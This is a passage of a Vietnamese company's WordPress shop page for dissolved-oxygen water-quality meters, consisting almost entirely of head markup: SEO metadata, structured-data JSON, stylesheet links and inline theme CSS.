

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dcen.vn/danh-muc-san-pham/may-do-chat-luong-nuoc-truc-tuyen/may-do-oxy-hoa-tan/
body_size: 33038
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dcen.vn/xmlrpc.php" />
	<link rel="alternate" hreflang="vi" href="https://dcen.vn/danh-muc-san-pham/may-do-chat-luong-nuoc-truc-tuyen/may-do-oxy-hoa-tan/"/>
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://dcen.vn/wp-content/uploads/2021/09/dcen.png" type="image/x-icon" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Lưu trữ Máy đo oxy hoà tan - DCEN- DUCATECHNIC JOINT STOCK COMPANY</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-oxy-hoa-tan/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lưu trữ Máy đo oxy hoà tan - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta property="og:url" content="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-oxy-hoa-tan/" />
<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100063762772820" />
<meta property="og:image" content="https://dcen.vn/wp-content/uploads/2023/04/16155123025186.jpg" />
<meta property="og:image:secure_url" content="https://dcen.vn/wp-content/uploads/2023/04/16155123025186.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lưu trữ Máy đo oxy hoà tan - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="9" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dcen.vn/#organization","name":"DCEN- DUCATECHNIC JOINT STOCK COMPANY","sameAs":["https://www.facebook.com/profile.php?id=100063762772820"]},{"@type":"WebSite","@id":"https://dcen.vn/#website","url":"https://dcen.vn","publisher":{"@id":"https://dcen.vn/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-oxy-hoa-tan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dcen.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-oxy-hoa-tan/","name":"M\u00e1y \u0111o oxy ho\u00e0 tan"}}]},{"@type":"CollectionPage","@id":"https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-oxy-hoa-tan/#webpage","url":"https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-oxy-hoa-tan/","name":"L\u01b0u tr\u1eef M\u00e1y \u0111o oxy ho\u00e0 tan - DCEN- DUCATECHNIC JOINT STOCK COMPANY","isPartOf":{"@id":"https://dcen.vn/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-oxy-hoa-tan/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo;" href="https://dcen.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Dòng bình luận" href="https://dcen.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Máy đo oxy hoà tan Category" href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-oxy-hoa-tan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dcen.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-86.css?ver=1690910724' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dcen.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8525-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-8525.css?ver=1712133435' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dcen.vn/wp-content/themes/minhthanh/style.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/base.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/layout.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/shortcodes.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/ui/jquery.ui.all.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/css/jplayer.blue.monday.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/responsive.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900%7COpen+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900&#038;font-display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/woocommerce.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9662-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9662.css?ver=1690545033' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://dcen.vn/wp-content/uploads/2021/04/conten-1.jpg);background-repeat:no-repeat;background-position:left top;background-size:cover}
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Open Sans", Helvetica, Arial, sans-serif;}blockquote {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}body {font-size: 18px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 19px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 50px;line-height: 70px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 28px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 40px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 28px;font-weight: 900;letter-spacing: 2px;}h6 {font-size: 14px;line-height: 25px;font-weight: 700;letter-spacing: 1px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 24px;letter-spacing: 0px;}.big {font-size: 16px;line-height: 25px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 43px;line-height: 60px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 34px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 51px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 34px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 24px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 1px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 22px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 53px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 45px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 30px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 21px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 42px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 24px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 17px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat 